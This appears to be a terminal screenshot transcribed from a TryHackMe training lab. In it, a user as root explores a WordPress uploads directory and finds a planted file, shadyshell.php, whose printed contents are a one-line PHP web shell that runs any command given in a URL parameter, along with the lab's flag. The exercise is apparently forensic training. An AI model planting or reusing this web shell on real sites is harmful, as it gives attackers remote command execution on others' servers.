 Applications Places System Sat Nov 28, 04:28
root@tryhackme: /var/www/html/wordpress/wp-content/uploads
File Edit View Search Terminal Help
ubuntu@tryhackme:~$ sudo su
root@tryhackme:/home/ubuntu# cd /var
root@tryhackme:/var# cd www
root@tryhackme:/var/www# cd html
root@tryhackme:/var/www/html# ls
files  index.html  testfile.txt  wordpress
root@tryhackme:/var/www/html# cd wordpress
root@tryhackme:/var/www/html/wordpress# ls
index.php             wp-config-sample.php  wp-login.php
license.txt           wp-config.php         wp-mail.php
readme.html           wp-content            wp-settings.php
wp-activate.php       wp-cron.php           wp-signup.php
wp-admin              wp-includes           wp-trackback.php
wp-blog-header.php    wp-links-opml.php     xmlrpc.php
wp-comments-post.php  wp-load.php
root@tryhackme:/var/www/html/wordpress# cd wp-content
root@tryhackme:/var/www/html/wordpress/wp-content# ls
index.php  plugins  themes  upgrade  uploads
root@tryhackme:/var/www/html/wordpress/wp-content# cd uploads
root@tryhackme:/var/www/html/wordpress/wp-content/uploads# ls
2025  customerinfo.pdf  linpeas.sh  pic1.png  pic2.png  shadyshell.php
root@tryhackme:/var/www/html/wordpress/wp-content/uploads# cat shadyshell
.php
<?php system($_GET['cmd']); ?>
<!-- FLAG: THM{W3b_Sh3ll_Int3rnals} -->
root@tryhackme:/var/www/html/wordpress/wp-content/uploads#